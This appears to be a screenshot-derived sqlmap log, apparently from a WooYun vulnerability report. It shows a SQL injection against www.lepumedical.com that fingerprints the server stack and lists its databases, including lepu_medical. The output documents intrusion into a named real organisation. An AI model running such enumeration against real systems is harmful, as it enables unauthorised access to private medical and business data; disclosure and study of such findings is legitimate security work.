 命令提示符
[15:15:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.1
[15:15:37] [INFO] fetching database names
[15:15:47] [INFO] the SQL query used returns 5 entries
[15:15:56] [INFO] retrieved: information_schema
[15:16:05] [INFO] retrieved: lepu_job
[15:16:14] [INFO] retrieved: lepu_medical
[15:16:23] [INFO] retrieved: mysql
[15:16:32] [INFO] retrieved: performance_schema
available databases [5]:
[*] information_schema
[*] lepu_job
[*] lepu_medical
[*] mysql
[*] performance_schema
[15:16:32] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.lepumedical.com'
[*] shutting down at 15:16:32
C:\tools\SQL Injection\sqlmap>
www.wooyun.org